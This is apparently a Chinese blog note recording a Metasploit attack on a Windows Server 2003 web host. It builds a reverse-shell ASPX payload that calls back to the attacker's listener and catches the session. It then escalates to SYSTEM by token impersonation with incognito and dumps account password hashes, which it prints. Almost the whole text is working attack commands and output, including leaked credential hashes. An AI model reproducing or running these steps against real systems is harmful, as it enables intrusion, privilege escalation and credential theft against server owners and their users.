这篇笔记是继《记一次MS14-058到域控实战记录》之后写的,测试的是同一台服务器。在后续的测试中发现除了可以用ms14_058_track_popup_menu提权外,还可以利用Meterpreter中的incognito拓展进行令牌假冒来获取目标机器SYSTEM权限,这里就不再做过多文字描述了。
0x01 生成载荷文件
root@c2unix:~# msfpayload windows/meterpreter/reverse_tcp LHOST=1x3.2x1.x0.1x8 LPORT=443 R | msfencode -t aspx -o /media/sf_Temp/test.aspx

0x02 获取目标会话
root@c2unix:~# msfconsolemsf > use exploit/multi/handlermsf exploit(handler) > set payload windows/meterpreter/reverse_tcpmsf exploit(handler) > set lhost 192.168.1.10msf exploit(handler) > set lport 443msf exploit(handler) > exploit[*] Started reverse handler on 192.168.1.10:443[*] Starting the payload handler...[*] Sending stage (770048 bytes) to 216.**.***.9[*] Meterpreter session 1 opened (192.168.1.10:443 -> 216.**.***.9:2159) at 2014-12-29 04:11:44 +0800
0x03 令牌假冒提权
(1) 查看当前权限和系统信息
meterpreter > getuidServer username: TRESSA\IWPD_194(lobom0)meterpreter > getsystem[-] priv_elevate_getsystem: Operation failed: Access is denied.meterpreter > sysinfoComputer : TRESSAOS : Windows .NET Server (Build 3790, Service Pack 2).Architecture : x86System Language : en_USMeterpreter : x86/win32
(2) 加载扩展和查看可用令牌
meterpreter > use incognitoLoading extension incognito...success.meterpreter > list_tokens -u[-] Warning: Not currently running as SYSTEM, not all tokens will be availableCall rev2self if primary process token is SYSTEMDelegation Tokens Available========================================NT AUTHORITY\SYSTEMTRESSA\IUSR_lobom0TRESSA\IWPD_194(lobom0)Impersonation Tokens Available========================================No tokens availablemeterpreter > list_tokens -g[-] Warning: Not currently running as SYSTEM, not all tokens will be availableCall rev2self if primary process token is SYSTEMDelegation Tokens Available========================================BUILTIN\AdministratorsBUILTIN\UsersNT AUTHORITY\Authenticated UsersNT AUTHORITY\BATCHNT AUTHORITY\NETWORKNT AUTHORITY\NTLM AuthenticationNT AUTHORITY\This OrganizationTRESSA\IIS_WPGTRESSA\psaclnImpersonation Tokens Available========================================No tokens available

(3) 假冒可用令牌和获取哈希
meterpreter > impersonate_token BUILTIN\\Administrators[-] Warning: Not currently running as SYSTEM, not all tokens will be availableCall rev2self if primary process token is SYSTEM[+] Delegation token available[+] Successfully impersonated user NT AUTHORITY\SYSTEMmeterpreter > getuidServer username: NT AUTHORITY\SYSTEMmeterpreter > hashdump0D0AF93A975141ffB:7440:aad3b435b51404eeaad3b435b51404ee:4bdf90abd3a6eaf4fc0b906007a0da65:::acecorban:10541:d9054b662f191c77944e2df489a880e4:0f5ba283eb09df1ca0da7e3dc447ed24:::Admin:8620:68c4bbe07b4f858f4207fd0df35a59a8:e1bd0227de8074466c2941d8edf46cd5:::admin48:9789:740c21d1e025f184b47967426f365f48:ca76880726e624b5ac6b2e8645cd21e2:::......